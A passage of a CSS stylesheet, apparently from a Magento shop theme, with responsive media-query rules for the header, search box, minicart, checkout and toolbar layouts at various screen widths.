	  width:auto !important;
	}
	.header .form-search .catalogsearch-box{
	  width:130px;
	}
	.header .form-search button.button{
	  width:60px;
	}
	.header .form-search .catalogsearch input.input-text{
	  width:calc(100% - 130px);
	}
	.header .form-search .field.search{
	  width:calc(100% - 60px);
	}
	.page-layout-2columns-left .sidebar-main,
	 .page-layout-2columns-left .sidebar-additional, 
	 .page-layout-2columns-right .sidebar-main, 
	 .page-layout-2columns-right .sidebar-additional{
	  width: 300px !important;
	}
	.page-layout-2columns-left .column.main, 
	.page-layout-2columns-right .column.main{
	  width:calc(100% - 300px) !important;
	}	
  } 
  @media(min-width:992px){
	  .header-contente-mobile >.container{
		  max-width: none !important;
		  padding-left: 0 !important;
		  padding-right: 0 !important;
	  }
  }
  @media(max-width: 1200px) and (min-width: 992px) {
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
  } 
  @media(max-width:991px){
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
	.recentorder.suggest-slider {
		display: none;
	}
	.header.header-container-fixed .header-content{
		display: block;
		/* box-shadow: 0px 0px 5px rgba(0,0,0,.3); */
		position: relative;
	}
	.header.header-container-fixed .header-content:before{
		content: "";
		position: absolute;
		width: 100%;
		height: 12px;
		top: 100%;
		left:0;
		display: none;
		background:transparent url('[data-uri]');
	}
	
	.cms-index-index .header-container-fixed, .header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 30px;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		display: none;
		position: absolute;
		top: 100%;
		z-index: 9;
		left: 5px;
		right: 5px;
		width: calc(100% - 10px);
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-container-fixed .header-content .row{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-container-fixed .content-logo{
		width:auto;
		margin-bottom: 0;
		flex: 1;
		text-align: start;
	}
	.header-container-fixed  .fixed-mobile{
		width: auto;
		position: static;
	}
	.header-container-fixed .header-icons{
		width:auto;
	}
	.header-container-fixed  .header-icons .tool-header{
		margin-top: 0;
	}
	.header-container-fixed .top-link-product a.icon .counter, 
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: none;
	}
	.header-container-fixed  .minicart-text{
		display: none;
	}
	.header-container-fixed .alotheme .wishlist, 
	.header-container-fixed .alotheme .onclick{
		display: none;
	}
	.nav-sections{
		background: #445268 none repeat scroll 0 0;
	}
	.cookie-message .page-wrapper{
		position: relative;
	}
	.nav-open body .message.global.cookie.magepow-gdpr-cookie-notice{
		opacity: 0;
	}
	.nav-open .header .header-icons{
		opacity: 0;
	}
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, .page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional{
		width:100% !important;
	}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main{
		width: 100% !important;
	}
	.cart-container{
		display: flex;
		flex-wrap: wrap;
	}
	.cart-container .cart-summary{
		order:1;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.cart-container .form-cart{
		display: block;
		order:0;
		width: 100%;
		margin-bottom: 50px;
	}
	.header-content .row{
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		align-items: center;
	}
	.content-logo{
		width:auto;
		margin: 0;
		flex: 1;
	}
	.fixed-mobile{
		width:auto;
	}
	.header-logo{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-logo .logo{
		margin: 0 auto;
		padding-left: 0;
	}
	.header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.fixed-mobile{
		position: static;
	}
	.header-content .tool-topsearch .toggle-content{
		position: absolute;
		top:50px;
		left:10px;
		right:10px;
		width:calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		z-index: 110;
	}
	.header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-icons{
		position: fixed;
		bottom: 0;
		left:0;
		width: 100%;
		z-index: 99;
		background: #fff;
		box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}
	.header.header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 25px;
	}
	.header-content{
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
	}
	.header-top .top-right{
		display: none;
	}
	.header-top .top-left .main-header{
		display: none;
	}
	.header-container-fixed .header-icons{
		width: 100%;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .top-link-product a.icon .counter,
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.header-container-fixed .alotheme .wishlist,
	.header-container-fixed .alotheme .onclick{
		display: block;
	}
	.header-icons .more-info{
		display: block;
	}
	.header-icons .tool-header{
		display: flex;
		flex-wrap: wrap;
		margin-top: 0;
		align-items: center;
		justify-content: space-evenly;
	}
	.alotheme .tool-padding{
		margin: 0;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 26px;
		color: #666666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		font-size: 12px;		
		text-transform: uppercase;		
		display: block;
		margin-top: -8.5px;
		color: #333;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		left:0;
		width:100%;
		background: #445268;
		display: none;
		flex-wrap: wrap;
		align-items: center;
		padding: 15px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
	}
	.header-icons .more-info .main-header{
		width:calc(100%/5);
	}
	.header-icons .more-info .main-header span{
		color:#fff;
		font-size: 18px;
	}
	.header-icons .more-info .main-header span.number{
		display: none;
	}
	.header-icons .more-info .main-header .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header-icons .more-info .below-column{
		flex:1;
	}
	.header-icons .more-info .below-column >div{
		display: block;
	}
	.header-icons .more-info .below-column ul{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		margin: 0;
	}
	.header-icons .more-info .below-column ul li{
		width:calc(100%/4);
		display: block;
	}
	.header-icons .more-info .below-column ul li a{
		padding: 0;
		color: #fff;
		font-size: 0;
	}
	.header-icons .more-info .below-column ul li a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height: auto;
	}
	.header-icons .more-info .below-column a span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}
	.header-icons .more-info .below-column a[href*="about-magento-demo-store"]:before{
		content: "\f0c0";
	}
	
	.header-icons .more-info .below-column a[href*="contact"]:before{
		content: "\f086";
	}
	
	.header-icons .more-info .below-column a[href*="locations"]:before{
		content: "\f041";
	}
	
	.header-icons .more-info .below-column a[href*="blog"]:before{
		content: "\f249";
	}
	
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	}
	.header .header-icons .counter{
		display: none;
	}
	.header .header-icons .text-account:first-child{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .onclick, .header .header-icons .wishlist{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.alotheme .tool-padding{
		text-align: center;
		position: static;
	}
	.header-icons .minicart-wrapper{
		text-align: center;
	}
	.minicart-wrapper .block-minicart{
		top: auto;
		bottom: 100%;
		width: 100%;
		border-width: 0;
	}
	.minicart-wrapper{
		position: static;
	}
	.minicart-wrapper .block-minicart:after{
		display: none;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-5px;
	}
	.header .tool-account .toggle-content{
		left: 0;
		top: auto;
		bottom: 100%;
		width: 100%;
	}
	.alo-toggle .toggle-content:after{
		display: none;
	}
	.alo-toggle .toggle-content{
		border-width: 0 0 5px 0;
	}
	#backtotop{
		bottom: 75px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 70px !important;
		z-index: 99;
	}
	.header-container-fixed .top-link-product a.icon .counter{
		display: none;
	}
	.header-container-fixed .header-content{
		padding: 7px 0;
	}
	.header.header-container-fixed .logo{
		max-width: 120px;
	}
	.toolbar .toolbar-amount{
		display: none;
	}
	.toolbar .modes{
		width:auto;
		flex: 1;
		text-align: end;
	}
	.toolbar .sorter-label{
		padding-inline-start: 0;
	}
	.toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.toolbar-bottom .toolbar-products .toolbar-amount{
		display: none;
	}
	.toolbar-bottom .toolbar-products .pages{
		width:auto;
		margin-top: 0;
		flex: 1;
		text-align: end;
	}
	.header-content{
		box-shadow: none;
		flex: 1;
		padding: 15px 0;
	}
	.header-contente-mobile >.container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-contente-mobile{
		background: #fff;
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
		position: relative;
		z-index: 9;
	}
	.header-bottom{
		background: transparent !important;
	}
	.tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.tool-topsearch{
		position: static;
	}
	.tool-topsearch .toggle-content{
		position: absolute;
		top: 50px;
		left: 10px !important;
		right: 10px !important;
		width: calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.tool-topsearch .toggle-content.visible{
		display: block;
	}
	.tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.header-bottom .hidden-top-bar{
		margin-top: 0;
	}
	.top-link-product a.icon, .toggle-tab-mobile .toggle-tab.mobile, .content-cart .minicart-wrapper .showcart .crat-icon, .alotheme .icons, .content-cart .minicart-wrapper .showcart .price{
		color:#666 !important;
	}
	.content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.alotheme .tool-padding.top-link-product{
		padding-top: 0;
	}
	.header-icons .tool-header{
		margin-bottom: 0;
		padding: 10px 0;
	}
	.header.header-container-fixed .header-bottom{
		display: block;
	}
	.header-icons .toggle-content .main-header{
		border: none;
	}
	.header-container-fixed .header-icons{
		top: auto;
	}	
	.page-wrapper{
		padding-bottom: 69px;
	}
	.minicart-items-wrapper{
        height: 120px !important;
    }
    .page-layout-1column .product-view .product-primary-column >.row{
        margin: 0;
    }
    .bundle-options-container .product-add-form .block-bundle-summary{
        padding-bottom: 10px;
    }
    .customer-welcome .customer-menu{
        bottom: 100%;
    }
    .customer-welcome .action.switch:after{
        content: "\f106";
    }
    .customer-welcome.active .action.switch:after{
        content: "\f107";
    }
    /*minicart checkout*/
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top: 50%;
		transform: translate(0,-50%);
		right: 0;
		z-index: 2;
		visibility: visible;	
	}
	.opc-estimated-wrapper{
		display: block !important;
		position: relative;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;
		content: "\f291";
		color: #666 !important;
	}
	.modal-custom.opc-sidebar{
		bottom: 0;
		left: 0;
		min-width: 0;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		opacity: 0;
		-webkit-transition: visibility 0s .3s,opacity .3s ease;
		transition: visibility 0s .3s,opacity .3s ease;
		left: 44px;
		z-index: 902 !important;   
		margin: 0;
		background: #f5f5f5;
		width: auto;
	}
	.modal-custom.opc-sidebar._show{
		visibility: visible;
		opacity: 1;
		-webkit-transition: opacity .3s ease;
		transition: opacity .3s ease;
	}
	body._has-modal-custom .modal-custom-overlay{
		background-color: rgba(51,51,51,0.55);
		z-index: 900 !important;
	}
	.modal-custom.opc-sidebar .minicart-items-wrapper{
		height: auto !important;
	}
	.modal-custom.opc-sidebar .modal-header .action-close{
		display: block;
	}
	.checkout-index-index .opc-wrapper{
		width: 100%;
		padding-inline-end: 0;
	}
	.opc-progress-bar .opc-progress-bar-item{
		width: 50%;
    }
    .opc-estimated-wrapper{
		padding: 18px 0;
	}
    /*end minicart checkout*/
    .table-checkout-shipping-method tbody td:first-child{
		padding-left: 10px;
		padding-right: 10px;
	}
	.table-checkout-shipping-method thead th,
	.table-checkout-shipping-method tbody td{
		min-width: 150px;
	}
	.table-checkout-shipping-method{
		overflow-x: auto;
		max-width: 100%;
		display: flex;
		flex-wrap: wrap;
    }
    .opc-wrapper .step-title{
		border-bottom: none;
	}
	.header-top{
		border: none;
	  }
  }
  @media (max-width: 991px) and (min-width: 768px){
	.data.table .custom-qty{
        width:115px;
    }
  }
  @media(max-width:767px){
	body .message.global.cookie.magepow-gdpr-cookie-notice .info{
	  width:100%;
	  flex:none;
	  margin-bottom: 10px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice .content {
	  justify-content: flex-end;
	}
	.cookie-message .page-wrapper{
	  padding-bottom: 125px;
	}
	.cookie-message #backtotop{
	  bottom: 130px;
	}
	.modal-popup.modals-quickview {
	  left:0;
	}
	.modal-popup.modals-quickview  .modal-content{
	  max-height: none;
	}
	.modal-popup.modals-quickview .product-primary-column{
	  padding-left: 30px;
	  padding-right: 30px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  background: #fff;
	}
	
	.header .top-mobile .toggle-content{
	  display: block;
	}  
	.header-content .tool-topsearch .toggle-content{
	  display: block;
	}
	.nav-sections-item-content:not(:nth-child(2)){
		display: none !important;
	}
	.login-container .fieldset{
		min-width: auto;
	}
	.login-container .fieldset::after{
		text-align: start;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th{
		display: none;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{
		box-sizing: border-box;
		float: left;
		text-align: start;
		width: 70%;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{
		box-sizing: border-box;
		float: left;
		text-align: end;
		width: 30%;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: block;
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.col:before{
		content: attr(data-th) ": ";
		margin-right: 10px;
		font-weight: bold;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.actions a{
		float: none;
	}
	.cart.table-wrapper .item .col.item{
		padding: 10px 0;
	}
	.cart.table-wrapper .col.qty, 
	.cart.table-wrapper .col.price,
	.cart.table-wrapper .col.subtotal,
	.cart.table-wrapper .col.msrp{
		width:100%;
		float:none;
		text-align: start;
		padding: 5px 0;
	}
	.data.table .custom-qty{
		margin: 0;
	}
	.checkout-payment-method .payment-methods{
		margin: 0;
	}
	.cms-page-main-product.box-products .custom-product .product-items{
		margin: 0 15px;
	}
	.cart.table-wrapper .item .item-info{
		display: block;
	}
	.cart.table-wrapper .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.header-content .tool-topsearch .toggle-content{
		display: none;
	}	
	.opc-estimated-wrapper{
		padding: 18px 0;
		position: relative;
	}
	.checkout-payment-method .payment-option{
		margin: 0;
	}
	.checkout-payment-method .payment-option .payment-option-content{
		padding:0;		
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top:50%;
		transform: translate(0,-50%);
		right:0;
		z-index: 2;
		visibility: visible;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;		
		content: "\f291";
		color:#666 !important;
	}
	.opc-block-summary{
		margin: 0;
	}
	.opc-block-shipping-information{
		padding: 20px 30px;		
		background: #f5f5f5;
	}
	.data.table tbody tr td .control.qty{
		display: flex;
    }
    .catalog-product-view .data.table tbody tr td .control.qty{
		display: inline-block;
	}
    .page-layout-1column .product-view .product.media{
        width: 60%;
        margin: auto;
    }
  }
  @media(max-width:639px){
	.toolbar-bottom .toolbar-products .pages{
		text-align: center;
	}
	.toolbar .modes{
		display: block;
		position: absolute;
		top: 2px;
		right: 0;
		padding: 0;
		padding-inline-end: 15px;
	}
	.toolbar .sorter{
		display: none;
	}
  }
  @media(max-width:575px) {
  	.modal-popup.modal-slide.modals-ajaxcart .product-image {
  		display: none;
  	}
  }
  @media(max-width:480px){
  	.modal-popup.modal-slide.modals-ajaxcart .modal-content {
  		padding-left: 20px;
  		padding-right: 20px;
  	}
  	.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action,
  	.modal-popup.modal-slide.modals-ajaxcart .actions .continue.action {
  		padding: 0 20px;
  	}
	.checkout-cart-index .page-title-wrapper .page-title span{
        font-size: 16px;
    } 
    .page-layout-1column .product-view .product.media{
        width: 100%;        
    }
    .product-info-main .price-box .price-wrapper .price, 
    .product-options-bottom .price-box .price-wrapper .price{
        font-size: 18px;
    }
	.header .top-mobile .support .number{
	  display: none;
	}
	.header .top-mobile {
	  position: static;
	}
	.header .header-top .top-left{
	  width: 100%;
	  display: flex;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-top .top-left .main-header{
	  display: none;
	}
	.header .header-top .top-left .tool-setting >.currency_top{
		position: relative;
		margin-right: 5px;
	}
	.header .header-top .top-left .tool-setting >.currency_top:before{
		content: "";
		position: absolute;
		top:50%;
		right:0;
		transform: translate(0,-50%);
		height:20px;
		border-right: solid 1px #e1e1e1;
	}
	.header .header-top .top-left .tool-setting{
		border-top: solid 1px #e1e1e1;
		width:100%;
	}
	.main-header .support span{
	  font-size: 16px;
	}
	.header .welcome-msg:after{
	  display: none;
	}
	.main-header .support span.icon{
	  padding-right: 0;
	}
	.page-header .switcher .options ul.dropdown{
	  left:50%;
	  transform: translate(-50%,0);
	}
	.header .top-mobile .toggle-content{
	  display: none;
	  position: absolute;
	  top:auto;
	  bottom: 100%;
	  right:0;
	  background: #fff;
	  padding: 20px;
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	  z-index: 9;
	  min-width: 200px;
	  width:100%;
	}
	.page-header .top-form-language .switcher .options{
	  margin-left: 0;
	}
	.page-header .switcher .options:before{
	  display: none;
	}
	.header .top-mobile .toggle-content.visible{
	  display: block;
	}
	.header .top-mobile .toggle-tab:before{
	  content: "\f013";
	  font-family: FontAwesome;
	}
	.header .top-mobile .toggle-tab{
	  display: block;
	  font-size: 22px;
	  color:#666;
	} 
	.main-header .support span{
		font-size: 18px;
	} 
	.header-content .tool-topsearch .toggle-tab{
	  display: block;
	  font-size: 20px;
	  cursor: pointer;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		background: rgba(0,0,0,.7);
		z-index: 100;
		cursor: pointer;
	}
	.header .header-content .tool-topsearch .toggle-content{
	  display: none;
	  position: fixed;
	  top:10vh;
	  z-index: 110;
	  left:5px;
	  right:5px;
	  width:calc(100% - 10px);
	}
	.header .header-logo .logo{
	  max-width: 100px;
	  padding-left: 0;
	}
	.header .content-logo{
	  margin: 0;
	  width:100%;
	  flex:none;
	  text-align: start;
	  padding-inline-end: 0;
	}
	.tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header-content{
	  padding: 10px 0;
	}
	.header-content .tool-topsearch .toggle-content.visible{
	  display: block;
	}
	.header .header-icons .tool-header{
	  margin-top: 0;
	  display: flex;
	  flex-wrap: wrap;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-icons .onclick,.header .header-icons .wishlist{
	  /* display: none; */
	  display: block;
	  padding: 0;
	  padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	} 	
	.header .header-icons .text-account:first-child{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .counter{
		display: none;
	}
	.minicart-text{
		/* display: none; */
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.header-logo{
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}
	.header .header-icons{
	  flex:none;
	  max-width: none;
	  width:100%;
	  position: fixed;
	  bottom: 0;
	  left:0;
	  top:auto !important;
	  z-index: 99;
	  background: #fff;	  
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}	
	.alotheme .tool-padding{
		margin: 0;
		width: calc(100%/4);
    	text-align: center;
	}
	.header .header-content .row{
	  display: flex;
	  flex-wrap: wrap;
	  align-items: center;
	  position: relative;	  
	}
	.minicart-wrapper .block-minicart{
		top:auto;
		bottom: 100%;
		width: 100%;
	}
	.minicart-wrapper .block-minicart:after{
		top:auto;
		bottom:-5px;
		right: 151px;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header .header-content .fixed-mobile{
	  width:auto;
	  position: static;
	}
	.header .alotheme .icons,
	.header .content-cart .minicart-wrapper .showcart .crat-icon:before{
	  font-size: 20px;
	}
	.minicart-wrapper .action.showcart .counter.qty{
	  height: 20px;
	  line-height: 20px;
	  width: 20px;
	}	
	.header .tool-account .toggle-content{
	  left: 0;
	  top:auto;
	  bottom: 100%;
	  width:100%;
	}
	.header .tool-account{
		position: static;
	}
	.alo-toggle .toggle-content:after{
		top:auto;
		bottom: -11px;
		left: 35px;
		display: none;
	}
	.minicart-wrapper{
		position: static;
	}
	.alo-toggle .toggle-content:before{
		top:auto;
		bottom: -1px;
	}
	.alo-toggle .toggle-content{
		border-width:  0 0 5px 0;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{
		font-size: 16px;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption2{
		font-size: 15px;
	}
	.footer-copyright span, .copyright span{
		font-size: 12px;
		line-height: 18px;
		padding: 10px 0;
	}
	.payment{
		padding: 0 35px;
	}
	#backtotop .fa{
		padding: 0;
	}
	#backtotop{
		bottom:63px;
		right:6px;
	}
	.nav-toggle:before{
		font-size: 22px;
	}
	.header-icons .more-info{
		display: inline-block;
		width:calc(100%/4);
	}
	.header-icons .minicart-wrapper{
		width:calc(100%/4);
		text-align: center;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 20px;
		color: #666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		text-transform: uppercase;		
		font-size: 10px;
		display: block;
		margin-top: -8.5px;
		color:#333;
	}
	.header-icons .more-info .toggle-tab .hidden{
		display: none !important;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		background: #445268;
		width:100%;
		left:0;
		padding: 10px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column a{
		font-size: 0;
		padding: 0;
		color: #fff;
	}
	.main-header .support span.icon{
		color:#fff;
	}
	.header-icons .more-info  .below-column ul{
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column ul li{
		float: none;
		display: flex;
		width:calc(100%/4);
		justify-content: center;
	}
	
	.header-icons .more-info  .below-column a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height:auto;
	}
	.header-icons .more-info  .below-column a:after{
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}	
	.header .top-mobile .support .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;		
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header .top-right{
		display: none;
	}
	.header .header-top .top-left{
		flex-wrap: wrap;
	}
	.header .welcome-msg{
		margin-right: 0;
		width: 100%;
	}
	.header-icons .toggle-content .main-header{
		width:calc(100%/5);
	}
	.header-icons .toggle-content .below-column{
		flex:1;
	}
	.header-icons .toggle-content .below-column .links-wrapper-separators{
		width:100%;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 58px !important;
		z-index: 99;
	}
	.minicart-wrapper .block-minicart{
		border-width: 0 0 5px 0;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-3px;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .alotheme .text-account{
		display: block;
	}
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.login-container .block .block-content{
		padding: 20px;
	}
	.fieldset > .legend + br{
		display: none;
	}
	.products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-bottom: 10px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item{
		margin-bottom: 35px;
	}
	.customer-welcome .customer-menu{
		bottom: 100%;
	}
	.customer-welcome .action.switch:after{
		content: "\f106";
	}
	.customer-welcome.active .action.switch:after{
		content: "\f107";
	}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title{
		font-size: 14px;
	}
	.pagecrumbs-title, .page-title-wrapper h1 span{
		font-size: 16px;
	}
	.cart-container .cart.main .action{
		width: 100%;
		text-align: center;
	}
	.cart-summary{
		padding-left: 0;
		padding-right: 0;
	}	
	.actions-toolbar >.primary .action{
		width:100%;
		text-align: center;
	}
	.actions-toolbar .primary a.action{
		width:100%;
		text-align: center;
	}
	.action.captcha-reload{
		width:100%;
		text-align: center;
	}	
	.block-reorder .actions-toolbar >.primary .action{
		width:auto;		
		text-align: center;
	}	
	.block-reorder .actions-toolbar .secondary{	
		line-height: 35px;
		padding-inline-start: 10px;
	}
	.block-reorder .actions-toolbar .secondary .action{
		display: inline-block;
	}
	.block-reorder .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.store-item .onmap .onclick-map{
		width:100%;
		text-align: center;
	}
	.opc-estimated-wrapper{
		padding: 18px 0;
	}
	.opc-estimated-wrapper .estimated-block .estimated-label{
		font-size: 16px;
	}
	.opc-progress-bar-item>span{
		font-size: 15px;
	}	
	.checkout-payment-method .payment-method-content{
		padding-left: 0;
	}
	.checkout-payment-method .payment-method-billing-address .billing-address-details{
		padding: 0;
	}
	.checkout-payment-method .payment-method-title{
		padding: 15px 0;
	}
	.page-wrapper{
		padding-bottom: 58px;
	}
	.account .column.main .block .block-title{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.account .column.main .block .block-title >.action{
		font-size: 12px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item-info{
		width:100%;
	}
	.products-grid.wishlist{
		margin-right: 0;
	}
	.block-minicart .block-content > .actions > .primary .action.primary{
		margin: 0;
		width:100%;
	}
	.block-minicart .block-content > .actions .secondary .viewcart{
		margin: 0;
		width:100%;
	}
	.detail-about .left-detail-about .box:nth-child(3), .detail-about  .left-detail-about .box:nth-child(4){
		margin-bottom: 50px;
	}	
	.about-us-box-2 .box-layout-2 .index-code{
		font-size: 25px;
	}
	.store-title .title-store, .contact-content .page-subheading{
		font-size: 16px;
	}
	.post-list-wrapper .post-list .post-read-more, .post-view .post-read-more{
		width:100%;
		text-align: center;
	}
	.products-list .item .product-item-details{
		width:100%;
		padding: 0;
	}
	.products-list .images-container{
		width:100%;
	}
	body .searchsuite-autocomplete{
		width: 100%;
	}
	body .searchsuite-autocomplete ul{
		max-height: 140px;		
	}
	body .searchsuite-autocomplete .price-box .price{
		font-size: 16px;
	}
	body .searchsuite-autocomplete .price-box .old-price .price{
		font-size: 13px;
	}
	.header .form-search .catalogsearch{
		position: static;
	}
	.header .form-search .catalogsearch-box{
		width:28%;
	}
	.custom-slide{
		left:0;
	}
	.opc-block-summary .minicart-items .product-item-details{		
		padding-left: 0;		
	}
	.opc-block-summary .product-item .product-item-inner{
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	.opc-block-summary .product-item .product-item-name-block{
		width:100%;
		padding-top: 10px;
	}
	.checkout-container .modal-custom .action-close{
		right:10px;
	}
	.opc-wrapper .step-title,
	.opc-block-shipping-information .shipping-information-title,
	.opc-block-summary>.title, 
	.checkout-agreements-items .checkout-agreements-item-title{
		font-size: 20px;
	}
	.minicart-items .product-item-details .price{
		font-size: 18px;
	}
	.banner-show-3 img{
		width:100%;
	}
	.banner-show-3 .banner-boder-zoom{
